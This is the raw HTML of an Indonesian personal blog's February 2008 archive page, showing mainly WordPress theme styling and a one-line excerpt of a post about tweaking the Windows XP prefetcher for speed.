

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendra-k.net/2008/02
body_size: 54395
content:
<!DOCTYPE html>
<html lang="id" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://hendra-k.net/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Februari 2008 &#8211; Hendra Kharisma</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Hendra Kharisma &raquo; Feed" href="https://hendra-k.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Hendra Kharisma &raquo; Umpan Komentar" href="https://hendra-k.net/comments/feed" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://hendra-k.net/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://hendra-k.net/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://hendra-k.net/wp-content/themes/twentyfifteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://hendra-k.net/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240715' media='all' />
<script src="https://hendra-k.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hendra-k.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eperlebar menu anak\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Epersempit menu anak\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
</script>
<script src="https://hendra-k.net/wp-content/themes/twentyfifteen/js/functions.js?ver=20250303" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hendra-k.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendra-k.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>   </head>

<body class="archive date wp-embed-responsive wp-theme-twentyfifteen">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Langsung ke isi	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://hendra-k.net/" rel="home" >Hendra Kharisma</a></p>
												<p class="site-description">I Read, I Feel, I Share</p>
										<button class="secondary-toggle">Menu dan widget</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Navigasi</h2><nav class="menu-menus-container" aria-label="Navigasi"><ul id="menu-menus" class="menu"><li id="menu-item-1047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1047"><a href="/">Home</a></li>
<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://hendra-k.net/links">Links</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://hendra-k.net/add-blogroll">Add Your Blog to my Blogroll</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a href="https://hendra-k.net/about-me">Who am I?</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1063"><a rel="privacy-policy" href="https://hendra-k.net/kebijakan-privasi">Kebijakan Privasi</a></li>
</ul></nav></aside><aside id="akismet_widget-3" class="widget widget_akismet_widget"><h2 class="widget-title">Spam Blocked</h2>
		<style>
			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		</style>

		<div class="a-stats">
			<a href="https://akismet.com?utm_source=akismet_plugin&amp;utm_campaign=plugin_static_link&amp;utm_medium=in_plugin&amp;utm_content=widget_stats" class="a-stats__link" target="_blank" rel="noopener" style="background-color: var(--akismet-color-mid-green); color: var(--akismet-color-white);">
				<strong class="count">256,551 spam</strong> diblokir oleh <strong>Akismet</strong>			</a>
		</div>

		</aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title">Arsip</h2><nav aria-label="Arsip">
			<ul>
					<li><a href='https://hendra-k.net/2025/11'>November 2025</a></li>
	<li><a href='https://hendra-k.net/2014/09'>September 2014</a></li>
	<li><a href='https://hendra-k.net/2013/12'>Desember 2013</a></li>
	<li><a href='https://hendra-k.net/2013/08'>Agustus 2013</a></li>
	<li><a href='https://hendra-k.net/2011/10'>Oktober 2011</a></li>
	<li><a href='https://hendra-k.net/2011/08'>Agustus 2011</a></li>
	<li><a href='https://hendra-k.net/2011/07'>Juli 2011</a></li>
	<li><a href='https://hendra-k.net/2011/03'>Maret 2011</a></li>
	<li><a href='https://hendra-k.net/2011/01'>Januari 2011</a></li>
	<li><a href='https://hendra-k.net/2010/12'>Desember 2010</a></li>
	<li><a href='https://hendra-k.net/2010/11'>November 2010</a></li>
	<li><a href='https://hendra-k.net/2010/10'>Oktober 2010</a></li>
	<li><a href='https://hendra-k.net/2009/09'>September 2009</a></li>
	<li><a href='https://hendra-k.net/2009/07'>Juli 2009</a></li>
	<li><a href='https://hendra-k.net/2009/06'>Juni 2009</a></li>
	<li><a href='https://hendra-k.net/2008/11'>November 2008</a></li>
	<li><a href='https://hendra-k.net/2008/09'>September 2008</a></li>
	<li><a href='https://hendra-k.net/2008/08'>Agustus 2008</a></li>
	<li><a href='https://hendra-k.net/2008/05'>Mei 2008</a></li>
	<li><a href='https://hendra-k.net/2008/04'>April 2008</a></li>
	<li><a href='https://hendra-k.net/2008/03'>Maret 2008</a></li>
	<li><a href='https://hendra-k.net/2008/02' aria-current="page">Februari 2008</a></li>
	<li><a href='https://hendra-k.net/2008/01'>Januari 2008</a></li>
	<li><a href='https://hendra-k.net/2007/12'>Desember 2007</a></li>
	<li><a href='https://hendra-k.net/2007/11'>November 2007</a></li>
	<li><a href='https://hendra-k.net/2007/10'>Oktober 2007</a></li>
	<li><a href='https://hendra-k.net/2007/09'>September 2007</a></li>
	<li><a href='https://hendra-k.net/2007/08'>Agustus 2007</a></li>
	<li><a href='https://hendra-k.net/2007/07'>Juli 2007</a></li>
	<li><a href='https://hendra-k.net/2007/05'>Mei 2007</a></li>
	<li><a href='https://hendra-k.net/2007/03'>Maret 2007</a></li>
	<li><a href='https://hendra-k.net/2006/12'>Desember 2006</a></li>
	<li><a href='https://hendra-k.net/2006/11'>November 2006</a></li>
	<li><a href='https://hendra-k.net/2006/10'>Oktober 2006</a></li>
	<li><a href='https://hendra-k.net/2006/09'>September 2006</a></li>
	<li><a href='https://hendra-k.net/2006/08'>Agustus 2006</a></li>
	<li><a href='https://hendra-k.net/2006/07'>Juli 2006</a></li>
	<li><a href='https://hendra-k.net/2006/06'>Juni 2006</a></li>
	<li><a href='https://hendra-k.net/2006/05'>Mei 2006</a></li>
	<li><a href='https://hendra-k.net/2006/04'>April 2006</a></li>
	<li><a href='https://hendra-k.net/2006/03'>Maret 2006</a></li>
	<li><a href='https://hendra-k.net/2006/02'>Februari 2006</a></li>
			</ul>

			</nav></aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategori</h2><nav aria-label="Kategori">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://hendra-k.net/category/blogging">Blogging</a> (389)
</li>
	<li class="cat-item cat-item-41"><a href="https://hendra-k.net/category/kesehatan">Kesehatan</a> (13)
</li>
	<li class="cat-item cat-item-40"><a href="https://hendra-k.net/category/kuliner">Kuliner</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://hendra-k.net/category/religi">Religi</a> (8)
</li>
	<li class="cat-item cat-item-3"><a href="https://hendra-k.net/category/selling-items">Selling Items</a> (1)
</li>
	<li class="cat-item cat-item-39"><a href="https://hendra-k.net/category/sex-education">Sex Education</a> (1)
</li>
	<li class="cat-item cat-item-23"><a href="https://hendra-k.net/category/travel">Travel</a> (11)
</li>
			</ul>

			</nav></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widget-title">Komentar Terakhir</h2><nav aria-label="Komentar Terakhir"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://ittelkom-sby.ac.id" class="url" rel="ugc external nofollow">adinda</a></span> pada <a href="https://hendra-k.net/sejarah-puasa.html/comment-page-1#comment-41802">Sejarah Puasa</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://ittelkom-sby.ac.id/" class="url" rel="ugc external nofollow">irgi zanuar</a></span> pada <a href="https://hendra-k.net/setup-file-transfer-protocol-ftp-bagian-i.html/comment-page-1#comment-41740">Setup File Transfer Protocol (FTP) bagian I</a></li><li class="recentcomments"><span class="comment-author-link">Jacques</span> pada <a href="https://hendra-k.net/how-to-extract-multi-part-zip-files.html/comment-page-1#comment-41291">How to extract multi-part zip files</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://Chelsea.co.uk" class="url" rel="ugc external nofollow">Misty</a></span> pada <a href="https://hendra-k.net/pembuktian-teori-relativitas-tinggal-di-apartemen-bisa-cepat-tua.html/comment-page-1#comment-40894">Pembuktian Teori Relativitas, Tinggal di Apartemen Bisa Cepat Tua</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.dosenjualan.com" class="url" rel="ugc external nofollow">Konsultan Internet</a></span> pada <a href="https://hendra-k.net/pintar-gadget-internet-tanpa-anak-kecanduan.html/comment-page-1#comment-40566">Pintar Gadget &#038; Internet Tanpa Anak Kecanduan</a></li></ul></nav></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Bulan: <span>Februari 2008</span></h1>			</header><!-- .page-header -->

			
<article id="post-141" class="post-141 post type-post status-publish format-standard hentry category-blogging tag-tutorials tag-windows-xp">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://hendra-k.net/increase-speed-by-tweaking-prefetcher-settings.html" rel="bookmark">Increase speed by tweaking prefetcher settings</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>This is an unique technique for XP, which could improve the performance significantly by tweaking the prefetcher. Recommended hardware: PIII 800 or higher, 512M RAM or more.  <a href="https://hendra-k.net/increase-speed-by-tweaking-prefetcher-settings.html#more-141" class="more-link">Lanjutkan membaca <span class="screen-reader-text">Increase speed by tweaking prefetcher settings</span></a></p>
   	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
